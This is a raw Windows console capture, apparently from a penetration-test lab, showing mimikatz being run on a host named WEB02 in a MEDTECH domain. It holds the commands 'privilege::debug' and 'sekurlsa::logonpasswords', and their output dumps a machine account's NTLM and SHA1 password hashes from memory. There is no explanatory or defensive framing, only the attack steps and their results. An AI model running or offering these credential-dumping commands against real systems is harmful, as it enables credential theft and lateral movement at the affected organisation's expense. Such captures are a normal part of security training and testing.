 C:\>.\mimikatz.exe
.\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz.out result.txt
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1068016 (00000000:00104bf0)
Session           : Service from 0
User Name         : DefaultAppPool
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 3/22/2025 12:30:55 AM
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
        msv :
         [00000003] Primary
         * Username : WEB02$
         * Domain   : MEDTECH
         * NTLM     : 03cac576858074d9efa3d93300d23c88
         * SHA1     : 4f5f98f3d3d63819f2b818041c17e8e9109c53d9
        tspkg :
        wdigest :
         * Username : WEB02$